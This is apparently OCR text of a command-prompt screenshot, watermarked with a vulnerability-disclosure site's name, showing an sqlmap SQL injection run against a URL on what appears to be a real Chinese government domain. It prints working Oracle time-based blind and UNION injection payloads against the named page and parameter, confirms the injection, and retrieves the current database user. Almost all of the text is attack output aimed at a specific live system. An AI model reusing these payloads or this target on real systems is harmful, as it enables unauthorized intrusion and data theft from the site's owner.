 管理员: 命令提示符
[09:59:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[09:59:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[09:59:40] [INFO] testing 'Oracle AND time-based blind'
[09:59:51] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n]
[09:59:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:59:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:59:57] [INFO] target URL appears to be UNION injectable with 8 columns
[09:59:58] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://www.smesd.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' AND 1714=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(108)||CHR(65)||
CHR(77),5) AND 'rPVu'='rPVu
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.smesd.gov.cn:80/ecdomain/portal/pollproblem.do?method=vi
ewAdvices&id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(113)||CHR(118
)||CHR(118)||CHR(113)||CHR(82)||CHR(102)||CHR(100)||CHR(100)||CHR(102)||CHR(114)
||CHR(88)||CHR(102)||CHR(119)||CHR(90)||CHR(113)||CHR(113)||CHR(112)||CHR(120)||
CHR(113),NULL,NULL,NULL FROM DUAL--
---
[10:00:01] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:00:01] [INFO] fetching current user
current user: 'SDS_ZXQYGGFWPT_EC'
[10:00:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.smesd.gov.cn'
www.wooyun.org